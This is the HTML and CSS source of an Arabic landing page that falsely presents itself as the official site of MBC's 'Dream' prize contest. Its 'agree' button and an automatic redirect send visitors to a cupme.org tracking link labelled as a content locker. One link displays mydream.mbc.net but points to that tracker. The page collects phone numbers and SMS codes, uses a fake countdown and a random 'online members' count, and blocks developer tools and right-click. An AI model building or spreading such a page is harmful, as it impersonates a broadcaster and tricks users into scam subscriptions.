


<file: index.html>
<html dir="rtl" lang="ar"><head>
	
	<meta name="viewport" content="user-scalable=false, initial-scale=1.0, maximum-scale=1.0">
	<meta name="viewport" content="width=device-width">
	<meta http-equiv="x-ua-compatible" content="IE=edge">
    <title>مسابقة الحلم - الموقع الرسمي - الاشتراك في مسابقة الحلم 2023</title>
	<meta name="description" content="الموقع الرسمي لمسابقة الحلم من تقديم مصطفى الأغا و يمكن الإشتراك في مسابقة الحلم 2023 عبر الانترنت لتسهيل تسجيل رقم الهاتف في مسابقة الحلم.اشترك الان">
	<meta name="keywords" content="مسابقة الحلم,مسابقة حلم,مسابقات الحلم,مسابقة الحلم 2023,وصلتني رسالة من مسابقة الحلم,مسابقة الحلم اليوم,رقم مسابقة الحلم,برنامج الحلم,مسابقة الحلم اليوم الخميس,كيف تفوز في مسابقة الحلم,ادخال رقم الهاتف في مسابقة الحلم,الاشتراك في مسابقة الحلم 2023,الحلم 2023,الاشتراك في مسابقة الحلم 2023,مسابقة الحلم 2023 mbc,تسجيل رقم الهاتف في مسابقة الحلم,موعد السحب مسابقة الحلم 2023,الحلم mbc,اشترك الآن في مسابقة الحلم,أسماء الفائزين في مسابقة الحلم اليوم,كيفية الاشتراك في مسابقة الحلم 2023,كيفية استلام شيك مسابقة الحلم,مسابقة الحلم mbc,موقع مسابقة الحلم,مسابقة الحلم اليوم بث مباشر,أسماء الفائزين في مسابقة الشيك 2023,رقم مسابقة الحلم 2023,رقم مسابقة الحلم المجاني,أسماء الفائزين في مسابقة الحلم 2023,تجربتي مع مسابقة الحلم,مصطفى الاغا مسابقة الشيك,موعد السحب القادم مسابقة الحلم 2023,رقم مصطفى الأغا الحلم,تسجيل رقمي في مسابقة الحلم,سر الفوز في مسابقة الحلم,مسابقة الحلم ٢٠٢٠,مصطفى الآغا مسابقة الشيك 2023,أسماء الفائزين في مسابقة الحلم 2023 اليوم,كيفية استلام شيك مسابقة الحلم 2023,جائزة الحلم,رقم مصطفى الآغا الشخصي,mbc الحلم,تسجيل رقم الهاتف في مسابقة الحلم 2023,مسابقة الحلم ام بي سي,ارقام مسابقة الحلم,أسئلة مسابقة الحلم,أرقام مسابقة الحلم,الاشتراك في مسابقة الحلم 2023 عبر الانترنت,مسابقة حلم 2023,مسابقة حلم mbc,حلم 2023,رقم مسابقة حلم,مسابقات حلم mbc,مسابقات الحلم mbc,مسابقات الحلم ام بي سي,ارقام مسابقات الحلم,مسابقه حلم ام بي سي,موعد السحب مسابقة الحلم 2023,اسماء الفائزين في مسابقة الحلم 2023 اليوم,اسماء الفائزين في مسابقة الحلم 2023,مسابقة الحلم 2023 mbc,الموقع الرسمي لمسابقة الحلم,برنامج الحلم 2023,ارقام مسابقة الحلم 2023,رقم مصطفى الاغا الحلم,مسابقة الحلم ٢٠١٩,مسابقة الحلم 2023,مصداقية مسابقة الحلم,رقم مسابقة الحلم 2023,مسابقة الحلم مصطفى الاغا,الاشتراك في مسابقة الحلم,كيف استلم جائزة الحلم,مصطفى الاغا الحلم,من الفائز في مسابقة الحلم اليوم 2023,رقم تليفون مصطفى الآغا الشخصي,الفائز بمسابقة الحلم اليوم,مسابقة الشيك 2023,من الفائز في مسابقة الحلم اليوم 2023,الحلم مصطفى الاغا,رقم مصطفى الاغا الشخصي,رقم برنامج الحلم,المشاركة في مسابقة الحلم,برنامج مصطفى الاغا,رقم الحلم,الحلم ام بي سي,هل مسابقة الشيك نصب,كيفية الاشتراك في مسابقة الحلم,مسابقة الشيك,رقم ام بي سي حلم,أسماء الفائزين في مسابقة الحلم 2023,رقم هاتف مصطفى الاغا,برنامج الحلم mbc,كيفية المشاركة في مسابقة الحلم,كيف اسجل رقمي في مسابقة الحلم,برنامج الحلم مصطفى الاغا,اسماء الفائزين في مسابقة الحلم 2023,حلم او دريم,من هو الفائز في مسابقة الحلم اليوم,ادخال رقم الهاتف في مسابقة الحلم 2023,رقم مصطفى الاغا">
	<meta property="og:title" content="الموقع الرسمي لمسابقة الحلم - مسابقة الحلم 2023">
	<meta property="og:description" content="الموقع الرسمي لمسابقة الحلم من تقديم مصطفى الأغا و يمكن للجميع الإشتراك في مسابقة الحلم عبر الانترنت لتسهيل تسجيل رقم الهاتف في مسابقة الحلم 2023. اشترك الان">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, minimum-scale=1.0, user-scalable=yes">
    <meta name="google-site-verification" content="E4Ovo5ptml7gHlJyf8sFdTdCEw_i6dQt3BteRfPAldQ">
	<meta http-equiv = "refresh" content = "100; url = https://cupme.org/cl/fb1843c8d46d934a?p1=&p2=&source=&site=" />

	<!-- site dialek hna -->
	<meta property="og:image" content="images/1.jpg">
	<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CHF63NRC77U0P3K0G7P0');
  ttq.page();
}(window, document, 'ttq');
</script>
	<!-- id dial locker CpaBuild-->
<script> !function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++ )ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)}; ttq.load('CHF63NRC77U0P3K0G7P0'); ttq.page(); }(window, document, 'ttq'); </script>
<script src="js/d729320.js"></script>


	<meta name="author" content="مسابقة الحلم">
	<meta name="subject" content="مسابقة الحلم">
	<meta name="copyright" content="مسابقة الحلم">
	<meta name="language" content="AR">
	<meta name="robots" content="index,follow">
	<meta name="revised" content="Sunday, July 18th, 2010, 5:15 pm">
	<meta name="abstract" content>
	<meta name="topic" content="مسابقة الحلم">
	<meta name="summary" content="مسابقة الحلم">
	<meta name="Classification" content="Business">
	<meta name="designer" content="مسابقة الحلم">
	<meta name="owner" content="مسابقة الحلم">
	<meta name="directory" content="submission">
	<meta name="category" content="Quiz">
	<meta name="coverage" content="Worldwide">
	<meta name="distribution" content="Global">
	<meta name="rating" content="General">
	<meta name="revisit-after" content="2 days">
	<meta http-equiv="Expires" content="0">
	<meta http-equiv="Pragma" content="no-cache">
	<meta http-equiv="Cache-Control" content="no-cache">  
	<meta name="theme-color" content="#f15c22">
	<meta name="msapplication-navbutton-color" content="#f15c22">
	<meta name="apple-mobile-web-app-status-bar-style" content="#f15c22">
	<link href="https://fonts.googleapis.com/css?family=Tajawal&amp;display=swap" rel="stylesheet">
	<link id="favicon" rel="shortcut icon" href="images/favicon.png" type="image/png">
	<link rel="stylesheet" type="text/css" href="css/style.css">
	<script>
	document.onkeydown = function(e) {
	  if(event.keyCode == 123) {
		 return false;
	  }
	  if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) {
		 return false;
	  }
	  if(e.ctrlKey && e.shiftKey && e.keyCode == 'C'.charCodeAt(0)) {
		 return false;
	  }
	  if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) {
		 return false;
	  }
	  if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
		 return false;
	  }
	}
	</script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135958090-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135958090-3');
</script>


</head>


<body oncontextmenu="return false;">

    
	<div class="logo">
		<a href="index.php">
			<img src="images/logo.png">
		</a>
	</div>

	<div style="display:none;"></div>
	<div class="block_wrapper">
		<div class="wrapper clearfix">
			<!-- left part -->
			<div class="left">
				<img class="mohammedcha_7olm active" src="images/1.jpg">
				<img class="mohammedcha_7olm" src="images/2.jpg">
				<img class="mohammedcha_7olm" src="images/3.jpg">
				<img class="mohammedcha_7olm final_image" src="images/4.jpg">
			</div>
		<!-- right part -->
			<div class="right">
				<div class="content">
					<h1>مسابقة الحلم 2023</h1>
					<p>سجل لتفوز بجوائز مالية : <b class="colored">يومية و اسبوعية</b></p>
					<p>يشارك في المسابقة حاليا <span class="members_online">551</span> مشترك لدخول سحب المليون</p>
					<p class="lucky_text">امامك الوقت التالي لكي تنتهي مدة التسجيل: <b class="colored timer">2.00</b></p>
				</div>
			
				<div class="step1 question_box">
					<h3>قبل التسجيل يجب عليك الموافقة علي القواعد الآتية</h3>
					<ul class="decimal clearfix">
					<li class="clearfix"><span>1</span>  بعد النقر على موافق .. ادخل رقم هاتفك من أجل المشاركة</li>
					<li class="clearfix"><span>2</span>سوف تصلك رسالة قصيرة بها رمز التفعيل</li>
					<li class="clearfix"><span>3</span>انسخ الرمز ثم الصقه بالمكان المناسب الذي سوف يظهر امامك</li>
				
					</ul>
					<p class="agree_label">  لا تنسى مشاركة موقع مسابقة الحلم مع عائلتك لتزيد من فرصة الفوز </p> 
						  <a href="https://cupme.org/cl/fb1843c8d46d934a?p1=&p2=&source=&site=" class="agree">موافق</a>
				   </div>
					</div>
			<!-- STEP 4 END -->
			</div>
		</div>
 
<div id="seo" class="wrapper clearfix">
		<h2>الاشتراك في مسابقة الحلم 2023</h2>
		<div class="seo">
		 <p dir="rtl" style="text-align: right;"><b>فتح برنامج الحلم باب الاشتراك والتسجيل في مسابقة الحلم موسم 2023م اعتباراً من تاريخ السابع من شهر يناير للعام الميلادي الجاري، وتستمر المسابقة في استقبال طلبات الاشتراك على مدار العام ليكون موعد إغلاق التسجيل في تاريخ الحادي والثلاثون من شهر ديسمبر للعام الميلادي الجاري.</b></p>

<p dir="rtl" style="text-align: right;"><b>وخلال هذه الفترة المحددة، يمكنكم المشاركة في مسابقة الحلم الموسم الجاري للفوز بجوائز الحلم النقدية، وذلك من خلال اتباع إحدى طرق الاشتراك في المسابقة المتاحة رسمياً والمتوفرة للمشاركة، حيث يمكن المشاركة من خلال تطبيق الحلم المتوفر على متجر أندرويد وآبل، أو من خلال موقع الحلم الإلكتروني، كما يمكن الاشتراك في مسابقة حلم من خلال إرسال رسالة نصية على الهاتف الجوال المخصص لبلدك.</b></p>
<p dir="rtl" style="text-align: right;"><b>وتتيح المسابقة إمكانية الاشتراك بها لمن بلغ سن الثمانية عشر من عمره فأكثر، أما في حال كان الفائز بالجائز أقل من 18 عاماً “قاصراً”، فجب على الوصي به التوقيع على كافة الأوراق والمستندات المطلوبة واستلام قيمة الجائزة نيابةً عنه، ويتم الاشتراك في سحب الحلم القادم عن طريق التالي.</b></p>
<h3 dir="rtl" style="text-align: center;"><span style="color: white;">إجراء سحب مسابقة الحلم الليلة على مليون دولار</span></h3>
<p dir="rtl" style="text-align: right;"><b>تم الإعلان من جانب مسابقة الحلم عن إجراء أكبر سحب خلال الموسم الجاري لربح جائزة العمر وهي 1.000.000$ مليون دولار أمريكي اليوم الأربعاء الموافق لتاريخ 29 ديسمبر 2023م، حيث سيتم إجراء سحب الحلم الليلة في تمام الساعة الثانية عشر من منتصف الليل بتوقيت المملكة العربية السعودية على قناة MBC 1، وما زالت الفرصة لديكم في الاشتراك بمسابقة الحلم الآن.</b></p>
<p dir="rtl" style="text-align: right;"><b>فمن يرغب في الاشتراك في سحب المليون دولار المقرر إجراءه الليلة، يمكنه ذلك من خلال إرسال رسالة نصية قصيرة على الجوال المرادف لبلده متضمنةً إحدى الكلمات الثلاث حلم أو dream أو reve والإجابة على السؤال التالي، وبذلك تكون قد دخلت السحب القادم لمسابقة الحلم بنجاح، كما يمكن المشاركة عن طريق تسجيل رقم الهاتف على موقع مسابقة الحلم الرسمي.</b></p>
<h3 dir="rtl" style="text-align: center;"><span style="color: white;">اسم الفائز في الحلم بمنزل الأحلام في جزيرة اليونان</span></h3>
<p dir="rtl" style="text-align: right;"><b>أعلن الإعلامي مصطفى الأغا مقدم جوائز برنامج الحلم عن اسم الفائز بجائزة الحلم (منزل الأحلام باليونان) يوم السبت بتاريخ 6 نوفمبر 2023م، حيث ازدادت عمليات البحث عن اسم الرابح في مسابقة الحلم 2023 بمنزل الأحلام في جزيرة اليونان، لذلك قمنا بتوفير اسم الفائز في مسابقة الحلم الجديد بالتالي/h3></b></p><h3 dir="rtl" style="text-align: center;"><b><span style="color: white;"> سحب مسابقة الحلم القادم</span></b></h3><b>
<p dir="rtl" style="text-align: right;"><b>تم الإعلان من جانب برنامج الحلم بشكل رسمي عن إجراء سحب مسابقة الحلم القادم للفوز بجائزة نقدية لصاحب الحظ تبلغ قيمتها مليون دولار أمريكي “1.000.000$”، ولا تزال الفرصة قائمة للاشتراك في السحب القادم لمسابقة الحلم، حيث يتم الاشتراك برسالة نصية فقط تتضمن إحدى الكلمات الثلاث (حلم أو reve أو dream) على الرقم المخصص لبلدك.</b></p>
<h3 dir="rtl" style="text-align: right;"><strong><span style="color: white;">المشاركة في مسابقة الحلم عن طريق الرسائل النصية</span></strong></h3>
<p dir="rtl" style="text-align: right;"><b>على من يرغب في المشاركة في مسابقة الحلم 2023 أن يقوم بإرسال رسالة نصية تتضمن إحدى الكلمات الثلاث (حلم – dream – reve) على رقم الحلم المرادف لبلده، وفي حال عدم توفر رقماً للبلد التابع لها، فيمكنك الاشتراك عن طريق الرقم الدولي المتوفر من جانب المنظم “mbc”.</b></p>
<p dir="rtl" style="text-align: right;"><b>وبعد إرسال الرسالة، سيتلقى المشارك رسالة ترحيبية تتضمن التفاصيل الخاصة بالخدمة، ثم يتلقى رسالة تتضمن المحتوى المقرر وصوله للمشارك بشكل يومي، ثم بعد ذلك يقوم الإجابة على السؤال التالي بشكل صحيح، وبذلك تكون قد شاركت في مسابقة الحلم 2023 ومؤهلاً للفوز في السحب القادم.</b></p>
<h3 dir="rtl" style="text-align: center;"><strong><span style="color: white;">الاشتراك اليومي في مسابقة الحلم المتجدد تلقائياً</span></strong></h3>
<p dir="rtl" style="text-align: right;"><b>يتم الاشتراك في برنامج حلم المتجدد بشكل تلقائي عن طريق إرسال رسالة نصية تحتوي على كلمة (أنضم أو join) على الرقم المختصر الخاص بشركة المحمول التابع لها.</b></p>
<p dir="rtl" style="text-align: right;"><b>وبمجرد إرسال الرسالة النصية القصيرة إلى الرقم المرادف لبلدك، ثم الإجابة على السؤال التالي بشكل صحيح، فبذلك تُعد مشاركاً مؤهلاً للفوز في كل سحوبات الحلم القادمة.</b></p>
<p dir="rtl" style="text-align: right;"><b>ولكن يشترط توفر الرصيد الكافي للاشتراك اليومي المتجدد حتى يتم التجديد بنجاح، ومن يرغب في التعرف على طريق الاشتراك في الحلم 2023.</b></p>
<div class="video-outer" dir="rtl" style="text-align: right;">
<h3 style="text-align: center;"><b>رابط موقع مسابقة الحلم الرسمي</b></h3></div>
<p dir="rtl" style="text-align: right;"><b>يتيح موقع مسابقة الحلم الإلكتروني إمكانية الاشتراك في مسابقة الحلم عبر الإنترنت، حيث يتم دخول الموقع الرسمي، ثم النقر على مفتاح الدولة واختيار دولة من الدول التالية (السعودية – مصر – المغرب – تونس – الأردن – سوريا – العراق – الكويت – عمان – الإمارات – فلسطين – البحرين).</b></p>
<p dir="rtl" style="text-align: right;"><b>ثم تعبئة رقم الجوال الخاص بالمشارك، ثم النقر على اشترك الآن، ومن يرغب في الحصول على رابط موقع مسابقة الحلم الرسمي للاشتراك في موسم 2023 عبر الإنترنت أو الإطلاع على تفاصيل المسابقة من حيث الشروط والأحكام وغيرهم، يمكنه ذلك من خلال اتباع الرابط الرسمي التالي:</b></p>
<blockquote dir="rtl" style="text-align: right;">
<p style="text-align: center;"><b>                                 رابط موقع مسابقة الحلم (<a href="https://cupme.org/cl/fb1843c8d46d934a?p1=&p2=&source=&site=" rel="noopener" target="_blank">mydream.mbc.net</a>) الرسمي.</b><span style="color: white;">اسم الفائز الجديد في مسابقة الحلم 2023</span></p></blockquote>
<p dir="rtl" style="text-align: right;"><b>تم الإعلان من جانب مسابقة الحلم عن طريق مصطفى الأغا بتاريخ 1 يوليو 2023 عن اسم فائز جديد بمبلغ 250.000$ ربع مليون دولار أمريكي، وهو مصري الجنسية مقيم بالإمارات العربية المتحدة، ويمكنكم التعرف عليه وعلى قيمة سحب الحلم القادم </b></p>
<div class="video-outer" dir="rtl" style="text-align: right;">
<div class="ratio ratio-16x9 video-inner"><br></div>
</div>
		</b></div><b>
	</b></div><b>

	<div id="win" class="wrapper clearfix">
		<h2>تعرف على أسماء الفائزين في مسابقة الحلم 2023</h2>
		<div class="seo">
			<p>
				تعود "مسابقة الحلم" من جديد على شاشة MBC في 2023 بـ 3 مليون دولار أمريكي لتحقق أحلام مشاهديها في كل أنحاء الوطن العربي، كما تمنح كل من شارك في الموسم الماضي فرصة جديدة للفوز. تعرف على أسماء الفائزين:
			</p>	
		</div>
		<table id="customers">
			<tbody>
				<tr>
					<th>الرقم</th>
					<th>الإسم</th>
					<th>التاريخ</th>
					<th>الدولة</th>
					<th>نوع الجائزة</th>
					<th>تفاصيل الحلم</th>
				</tr>
				<tr>
					<td>1</td>
					<td>عمرو محمد حسن أبو سيف</td>
					<td>01/01/2023</td>
					<td>السعودية</td>
					<td>الحلم</td>
					<td>إنشاء مزرعة ألبان</td>
				</tr>
				<tr>
					<td>2</td>
					<td>علي عيد غلام العمري</td>
					<td>02/01/2023</td>
					<td>السعودية</td>
					<td>جائزة إضافية</td>
					<td>10,000 دولار</td>
				</tr>
				<tr>
					<td>3</td>
					<td>مريم مجيدي</td>
					<td>03/01/2023</td>
					<td>المغرب</td>
					<td>الحلم</td>
					<td>شراء منزل لوالديها</td>
				</tr>
				<tr>
					<td>4</td>
					<td>عبدالله علي بارباع</td>
					<td>04/01/2023</td>
					<td>السعودية</td>
					<td>جائزة إضافية</td>
					<td>10,000 دولار</td>
				</tr>
				<tr>
					<td>5</td>
					<td>سمير ميخائيل</td>
					<td>05/01/2023</td>
					<td>مصر</td>
					<td>جائزة إضافية</td>
					<td>10,000 دولار</td>
				</tr>
				<tr>
					<td>6</td>
					<td>تميم يوسف بدير</td>
					<td>05/01/2023</td>
					<td>الكويت</td>
					<td>الحلم</td>
					<td>مبلغ نقدي  </td>
				</tr>
				<tr>
					<td>7</td>
					<td>عزام عبدالكريم عباس</td>
					<td>06/01/2023</td>
					<td>الكويت</td>
					<td>جائزة إضافية</td>
					<td>3,000 دينار كويتي</td>
				</tr>
				<tr>
					<td>8</td>
					<td>محمد عبد العال محمد فرج</td>
					<td>06/01/2023</td>
					<td>مصر</td>
					<td>الحلم</td>
					<td>عمل صدقة جارية </td>
				</tr>
				<tr>
					<td>9</td>
					<td>نجلاء عبد العال</td>
					<td>07/01/2023</td>
					<td>مصر</td>
					<td>جائزة إضافية</td>
					<td>كيلوغرام ذهب </td>
				</tr>
				<tr>
					<td>10</td>
					<td>معتصم عابدين محمد محمود</td>
					<td>07/01/2023</td>
					<td>سلطنة عمان</td>
					<td>جائزة إضافية</td>
					<td>10,000 دولار</td>
				</tr>
				<tr>
					<td>11</td>
					<td>أسامة حرب يوسف خليل شاهين</td>
					<td>07/01/2023</td>
					<td>الكويت</td>
					<td>الحلم</td>
					<td>علاج والدته</td>
				</tr>
				<tr>
					<td>12</td>
					<td>بلسم حمدو العلي</td>
					<td>08/01/2023</td>
					<td>سوريا</td>
					<td>جائزة إضافية</td>
					<td>10,000 دولار</td>
				</tr>
				<tr>
					<td>13</td>
					<td>سعيد أحمد عبد الغني</td>
					<td>08/01/2023</td>
					<td>اليمن</td>
					<td>جائزة إضافية</td>
					<td>10,000 دولار</td>
				</tr>
				<tr>
					<td>14</td>
					<td>محمد علي شلقامي</td>
					<td>08/01/2023</td>
					<td>مصر</td>
					<td>جائزة المشاركين العائدين</td>
					<td>3,500 دولار</td>
				</tr>
				<tr>
					<td>15</td>
					<td>عبد الإله عبد الله المطوع</td>
					<td>09/01/2023</td>
					<td>السعودية</td>
					<td>الحلم</td>
					<td>أموال تغير حياته</td>
				</tr>
				<tr>
					<td>16</td>
					<td>هشام عبد الحليم سليمان</td>
					<td>09/01/2023</td>
					<td>الإمارات</td>
					<td>جائزة المشاركين العائدين</td>
					<td>3,500 دولار</td>
				</tr>
				<tr>
					<td>17</td>
					<td>صالحة غالب منير المغازوي</td>
					<td>09/01/2023</td>
					<td>لسعودية</td>
					<td>جائزة المشاركين العائدين</td>
					<td>3,500 دولار</td>
				</tr>
				<tr>
					<td>18</td>
					<td>محمود علي دياب</td>
					<td>09/01/2023</td>
					<td>الإمارات</td>
					<td>جائزة خاصة </td>
					<td>100,000 ريال سعودي</td>
				</tr>
				<tr>
					<td>19</td>
					<td>عطية سعيد الزهراني</td>
					<td>09/01/2023</td>
					<td>السعودية</td>
					<td>الحلم - جائزة رمضان</td>
					<td>توفير العلاج لابنه</td>
				</tr>
				<tr>
					<td>20</td>
					<td>عمر سليم علوش</td>
					<td>10/01/2023</td>
					<td>الكويت</td>
					<td>جائزة خاصة من الحلم</td>
					<td>3,000 دينار كويتي</td>
				</tr>
				<tr>
					<td>21</td>
					<td>احمد رجب رمضان محمد عبدالمعين</td>
					<td>10/01/2023</td>
					<td>مصر</td>
					<td>جائزة إضافية خاصة</td>
					<td>60,000 جنيه مصري</td>
				</tr>
				<tr>
					<td>22</td>
					<td>هاجر فتحي عبدالعليم</td>
					<td>10/01/2023</td>
					<td>مصر</td>
					<td>جائزة إضافية خاصة</td>
					<td>60,000 جنيه مصري</td>
				</tr>
				<tr>
					<td>23</td>
					<td>محمد مصباح دسوقي</td>
					<td>11/01/2023</td>
					<td>مصر</td>
					<td>جائزة الحلم 100،000 دولار</td>
					<td>100،000 دولار</td>
				</tr>
				<tr>
					<td>24</td>
					<td>حازم ابو الاسرار</td>
					<td>11/01/2023</td>
					<td>مصر</td>
					<td>سيارة نيسان باثفيندر 2023</td>
					<td>سيارة نيسان باثفيندر 2023</td>
				</tr>
				<tr>
					<td>25</td>
					<td>احمد صلاح محمد المرسي</td>
					<td>12/01/2023</td>
					<td>السعودية</td>
					<td>جائزة خاصة من الحلم</td>
					<td>20،000 ريال سعودي</td>
				</tr>
				<tr>
					<td>26</td>
					<td>سعود الحربي الحميدي</td>
					<td>12/01/2023</td>
					<td>السعودية</td>
					<td>جائزة خاصة من الحلم</td>
					<td>100،000 ريال سعودي</td>
				</tr>
				<tr>
					<td>27</td>
					<td>محمد محمد مختار قبل</td>
					<td>12/01/2023</td>
					<td>السعودية</td>
					<td>جائزة إضافية</td>
					<td>10،000 دولار</td>
				</tr>
				<tr>
					<td>28</td>
					<td>المهدي محمد عبدالرحمن</td>
					<td>13/01/2023</td>
					<td>السعودية</td>
					<td>جائزة المشاركين العائدين</td>
					<td>3،500 دولار</td>
				</tr>
				<tr>
					<td>29</td>
					<td>ابراهيم يوسف الكوفي</td>
					<td>13/01/2023</td>
					<td>السعودية</td>
					<td>جائزة إضافية</td>
					<td>10000$</td>
				</tr>
				<tr>
					<td>30</td>
					<td>اسماعيل محمد محمود اسماعيل</td>
					<td>13/01/2023</td>
					<td>مصر</td>
					<td>جائزة إضافية</td>
					<td>10،000 دولار</td>
				</tr>
				<tr>
					<td>31</td>
					<td>صدام فاضل نواف</td>
					<td>14/01/2023</td>
					<td>العراق</td>
					<td>جائزة إضافية, عيدية الحلم</td>
					<td>20،000 دولار</td>
				</tr>
				<tr>
					<td>32</td>
					<td>عبد الرحمن حسن فياضة</td>
					<td>15/01/2023</td>
					<td>السعودية</td>
					<td>جائزة خاصة، كاش</td>
					<td>200,000 دولار</td>
				</tr>
				<tr>
					<td>33</td>
					<td>ابراهيم سعيد الغامدي</td>
					<td>15/01/2023</td>
					<td>السعودية</td>
					<td>جائزة الحلم الخاصة</td>
					<td>1 كيلوغرام ذهب</td>
				</tr>
				<tr>
					<td>34</td>
					<td>محمد احمد عبدالنبي</td>
					<td>15/01/2023</td>
					<td>مصر</td>
					<td>جائزة إضافية</td>
					<td>$10000</td>
				</tr>
				<tr>
					<td>35</td>
					<td>عبد الجبار ردمان عبدالله الدبعي</td>
					<td>15/01/2023</td>
					<td>اليمن</td>
					<td>قسيمة نقدية من الحلم</td>
					<td>10،000 دولار</td>
				</tr>
				<tr>
					<td>36</td>
					<td>محمد علي الشهراني</td>
					<td>16/01/2023</td>
					<td>السعودية</td>
					<td>جائزة إضافية</td>
					<td>10،000 دولار</td>
				</tr>
				<tr>
					<td>37</td>
					<td>علي عبيد عبدالله القريوي</td>
					<td>16/01/2023</td>
					<td>السعودية</td>
					<td>قسيمة نقدية 10،000$</td>
					<td>10،000 دولار</td>
				</tr>
			</tbody>
		</table>
	</div>
	
	<script src="js/jquery.min.js"></script>
	<script src="js/jquery-2.2.4.min.js" crossorigin="anonymous"></script>
	<script>
		var countdown = 2 * 60 * 1000;
		var timerId = setInterval(function () {
			countdown -= 1000;
			var min = Math.floor(countdown / (60 * 1000));
			var sec = Math.floor((countdown - (min * 60 * 1000)) / 1000);
			if (countdown <= 0) {
				$('.timer').html('فرصتك اصبحت ضعيفة');
			} else {
				if (sec <= 9) {
					$(".timer").html(min + ":" + "0" + sec);
				} else {
					$(".timer").html(min + ":" + sec);
				}
			}
		}, 1000);
	</script>
	<script>
		$(document).ready(function(){
			$('.buttons').click(function(e){
			e.preventDefault();$(this).parent().hide().next().fadeIn();
				if(!$(".mohammedcha_7olm.active").hasClass("final_image")){
					$(".mohammedcha_7olm.active").removeClass("active").next(".mohammedcha_7olm").addClass("active");
				}
			});
			
			$(function(){
				var min=1255,max=1825;var rand=min-0.5+Math.random()*(max-min+1)
				rand=Math.round(rand);$('.members_online').text(rand);
			});
			setTimeout(function(){ScrollPage();},0);
			function ScrollPage(){
				$("html").animate({scrollTop:$(document).height()},0);
			};
			
			$('.run_loading').click(function(e){
			e.preventDefault();$(this).parent().hide().next().fadeIn();
				$('.step4 .loading').show();
				setTimeout(function(){ScrollPage();$('.run_loading_1, .run_loading_5').hide();$('.thank_for_close, .run_loading_2').fadeIn(500);},0);
				setTimeout(function(){ScrollPage();$('.thank_for_close, .run_loading_2').hide();$('.li_run_loading_1, .li_run_loading_2, .run_loading_3').fadeIn(800);},0);
				setTimeout(function(){ScrollPage();$('.run_loading_3').hide();$('.li_run_loading_3, .run_loading_4').fadeIn(500);},0);
				setTimeout(function(){ScrollPage();$('.run_loading_4').hide();$('.li_run_loading_4, .run_loading_5').fadeIn(500);},0);
			$('.step4 .loading').hide();
			});
		});
	</script>

	<script type="text/javascript" charset="utf-8">
		function clear_delay(n){window.clearTimeout(n)}
		function run_loading_run_1(n){timeoutID1=window.setTimeout(run_loading_1,n)}
		function run_loading_1(){$(".thank_for_close, .run_loading_2").fadeIn(),$(".main_review, .run_loading_5").hide()}
		function run_loading_run_2(n){timeoutID2=window.setTimeout(run_loading_2,n)}
		function run_loading_2(){$(".thank_for_close, .run_loading_2").hide(),$(".run_loading_3, .li_run_loading_1, .li_run_loading_2").fadeIn()}
		function run_loading_run_3(n){timeoutID3=window.setTimeout(run_loading_3,n)}
		function run_loading_3(){$(".run_loading_3").hide(),$(".run_loading_4, .li_run_loading_3").fadeIn()}
		function run_loading_run_4(n){timeoutID3=window.setTimeout(run_loading_4,n)}
		function run_loading_4(){$(".run_loading_4, .loading").hide(),$(".li_run_loading_4, li_run_loading_5, .run_loading_5, .show_end").fadeIn()}
		$(function(){
			$(document).on("click",".next",function(n){n.preventDefault(),$(this).parent().hide().next().fadeIn()}),
			$(document).on("click",".run_loading",function(n){n.preventDefault(),$(this).parent().hide().next().fadeIn(),$(".step4 .loading").show(),run_loading_run_1("1000"),run_loading_run_2("2250"),run_loading_run_3("3000"),run_loading_run_4("4000")})
		});
	</script>


		</b></div></body></html>
</file>
<file: css/style.css>
@import url('https://fonts.googleapis.com/css?family=Tajawal:400,500,700,800,900&display=swap&subset=arabic');


html{
	font-size:62.5%
}
body{
	font-family: 'Tajawal', sans-serif; 
	background-color: #000000;
	background-image: url("../images/mbc.jpg");
	background-repeat: no-repeat;
	background-attachment: fixed;
	height:100%;
	color:#898989
}

*{
	padding:0;
	margin:0
}
:focus{
	outline:0
}
ol,ul{
	list-style:none
}

.logo{
	text-align: center;
}
.logo img {
	max-width: 300px;
}
.clearfix:after{
	clear:both;
	content:"";
	display:block
}

.wrapper{
    margin: 20px auto;
    width: 1000px;
	background:url("../images/bg.png");
	border-radius: 4px;
	padding: 50px;
}

.mohammedcha_7olm{
	display:none;
	max-width:90%;
